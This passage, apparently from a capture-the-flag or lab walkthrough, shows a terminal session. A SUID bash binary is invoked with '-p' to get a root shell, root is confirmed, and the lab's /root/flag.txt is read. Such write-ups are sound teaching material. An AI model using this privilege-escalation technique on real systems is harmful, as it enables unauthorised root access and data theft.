 -bash-5.0$ /usr/bin/bash -p
bash-5.0# whoami
root
bash-5.0# cd /
bash-5.0# ls
bin cdrom etc lib lib64 lost+found mnt proc run snap swap.img tmp var
boot dev home lib32 libx32 media opt root sbin srv sys usr
bash-5.0# cd root
bash-5.0# ls
fix-wordpress flag.txt snap
bash-5.0# cat flag.txt
d73b04b0e696b0945283defa3eee4538
bash-5.0#